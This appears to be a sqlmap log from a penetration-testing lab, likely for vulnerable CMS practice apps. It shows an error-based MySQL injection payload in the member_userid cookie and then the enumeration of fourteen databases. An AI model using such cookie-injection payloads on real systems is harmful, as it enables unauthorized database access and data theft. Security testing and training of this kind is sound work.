 [20:37:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: PHPSESSID=30b2ce0fdb248938e367b4653e6e99dc; member_user=clown; member_userid=4 AND (SELECT 5096 FROM(SELECT COUNT(*),CONCAT(0×716276
7a71,(SELECT (ELT(5096=5096,1))),0×7176767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[20:37:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[20:37:16] [INFO] fetching database names
[20:37:16] [INFO] resumed: 'information_schema'
[20:37:16] [INFO] resumed: '0xnull'
[20:37:16] [INFO] resumed: 'demo'
[20:37:16] [INFO] resumed: 'dvwa'
[20:37:16] [INFO] resumed: 'mysql'
[20:37:16] [INFO] resumed: 'pentest'
[20:37:16] [INFO] resumed: 'performance_schema'
[20:37:16] [INFO] resumed: 'pikachu'
[20:37:16] [INFO] resumed: 'security'
[20:37:16] [INFO] resumed: 'supersqli'
[20:37:16] [INFO] resumed: 'test'
[20:37:16] [INFO] resumed: 'xdcms'
[20:37:16] [INFO] resumed: 'zzcms'
[20:37:16] [INFO] resumed: 'zzcms2'
available databases [14]:
[*] 0xnull
[*] demo
[*] dvwa
[*] information_schema
[*] mysql
[*] pentest
[*] performance_schema
[*] pikachu
[*] security
[*] supersqli
[*] test
[*] xdcms
[*] zzcms
[*] zzcms2
KALI
BY OFFENSIVE SECURITY
None安全团队